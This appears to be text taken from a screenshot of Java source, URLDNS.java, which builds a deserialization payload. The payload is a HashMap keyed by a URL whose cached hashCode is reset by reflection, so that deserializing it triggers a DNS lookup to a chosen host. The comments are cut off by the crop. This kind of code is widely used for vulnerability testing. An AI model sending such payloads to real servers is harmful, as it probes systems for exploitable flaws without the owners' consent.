 GeneratePayload.java × URLDNS.java ×
47 public class URLDNS implements ObjectPayload<Object> {
48
49 public Object getObject(final String url) throws Exception {
50
51 //Avoid DNS resolution during payload creation
52 //Since the field <code>java.net.URL.handler</code> is transient, i
53 URLStreamHandler handler = new SilentURLStreamHandler();
54
55 HashMap ht = new HashMap(); // HashMap that will contain the URL
56 URL u = new URL( context: null, url, handler); // URL to use as the Ke
57 ht.put(u, url); //The value can be anything that is Serializable, U
58
59 Reflections.setFieldValue(u, fieldName: "hashCode", value: -1); // Dur
60
61 return ht;
62 }
63
64 public static void main(final String[] args) throws Exception {
65 PayloadRunner.run(URLDNS.class, args);
66 }
67
68 /**